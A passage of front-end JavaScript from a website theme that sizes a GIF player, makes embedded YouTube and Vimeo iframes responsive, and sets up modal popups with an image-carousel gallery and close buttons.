    /* GIF Player */
    var $jsgif=$gifCont.find('.jsgif');
    var $gifContW=$gifCont.width();
    var $gifContDataW = parseInt($gifCont.data('width'),10);
    var $gifContDataH = parseInt($gifCont.data('height'),10);
    if($jsgif.length&&$gifContDataW&&$gifContDataH){
        $jsgif.css({width:'',height:''});
        var $gifContD = $gifContDataW / $gifContDataH;
        var $gifContH = parseInt($gifContW / $gifContD,10);
        $gifCont.height($gifContH);
        var $jsgifH=$jsgif.height();
        var $jsgifW=$jsgif.width();
        var $top=0;
        var $left=0;
        if($gifContH<$jsgifH){
            $top=($gifContH-$jsgifH)/2;
        }else{
            $jsgif.height($gifContH);
            $jsgifW=$gifContH*($jsgifW/$jsgifH);
            $jsgif.width($jsgifW);
            $left=($gifContW-$jsgifW)/2;
        }
        $jsgif.css({top:$top+'px',left:$left+'px'});
    }
    if($show){
        $jsgif.css('opacity','1');
    }
}

function tw_init(){
    $=jQuery;
    tw_gif();
     /* Video Responsive */
    if (typeof Fluidvids !== undefined && typeof Fluidvids !== 'undefined') {
        $('.hotsugar-container iframe').each(function(){
            var $flFr=$(this);
            if($flFr.data('tw-fluidvids-inited')!=='true'){
                $flFr.data('tw-fluidvids-inited','true').addClass('tw-make-fliud');
            }
        }).promise().done(function(){
            Fluidvids.init({
                selector: '.hotsugar-container iframe.tw-make-fliud',
                players: ['www.youtube.com', 'player.vimeo.com']
            });
            $('.hotsugar-container iframe.tw-make-fliud').removeClass('tw-make-fliud');
        });
    }
    /* Format Modal */
    $('.tw-format-modal').each(function(){
        var $cModal=$(this);
        if($cModal.data('tw-format-modal-inited')!=='true'){
            $cModal.data('tw-format-modal-inited','true');
            var $cFormat=$cModal.data('format');
            var $ifr=$('iframe',$cModal);
            var $owl = $('.owl-carousel',$cModal);
            var $owlReady=$cFormat==='gallery'&& $owl.length && $().owlCarousel !== undefined && $().owlCarousel !== 'undefined';
            var $loop = true;
            var $nav=$('.nav',$cModal).length?$('.nav',$cModal):false;
            var $pagination = $('.owl-carousel-meta>.pagination',$cModal).length?$('.owl-carousel-meta>.pagination',$cModal):false; 
            var $title      = $('.owl-carousel-meta>.title',$cModal).length     ?$('.owl-carousel-meta>.title',$cModal)     :false;
            var $desc       = $('.owl-carousel-meta>.desc',$cModal).length      ?$('.owl-carousel-meta>.desc',$cModal)      :false;
            var $template   = $pagination&&$pagination.data('template')?$pagination.data('template'):false;
            if($owlReady){
                $owl.owlCarousel({
                    autoHeight:true,
                    singleItem: true,
                    loop: $loop,
                    navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                    nav: true,
                    dots: false,
                    items: 1
                }); 
                $('.owl-nav',$cModal).appendTo($nav);
                $owl.on('changed.owl.carousel',function(e) {
                    if($pagination){
                        var $cInd=e.item.index+($loop?-2:1);
                        var $cCnt=e.item.count;
                        if($cInd>$cCnt){
                           $cInd=$cInd-$cCnt;
                        }else if($cInd<1){
                           $cInd=$cCnt;
                        }
                        if($template){
                            $pagination.html($template.replace('%index%',$cInd).replace('%count%',$cCnt));
                        }
                    }
                    var $cItem=$('.owl-item',$owl).eq(e.item.index);
                    if($title){
                        $title.html($cItem.find('.owl-item-data>.title',$owl).html());
                    }
                    if($desc){
                        $desc .html($cItem.find('.owl-item-data>.desc',$owl).html());
                    }
                });
            }

            $('.tw-format-modal-inner',$cModal).on('click',function(e){e.preventDefault();return false;});
            $($cModal).on('click',function(e){e.preventDefault();
                $('.tw-format-modal-header>.close-modal',$cModal).trigger('click');
            });

            $('.tw-format-modal-header>.close-modal',$cModal).on('click',function(e){e.preventDefault();
                $cModal.removeClass('tw-format-modal-active');
                if($cFormat==='video'&&$('iframe',$cModal).length){
                    $ifr.each(function(){
                        var $cIfr = $(this);
                        $cIfr.attr('data-src',$ifr.attr('src'));
                        $cIfr.attr('src','');
                    });
                }
                if(!$('.tw-format-modal.tw-format-modal-active').length){
                    $('body').removeClass('tw-format-modal-open');
                }
                return false;
            });
        }
    });
}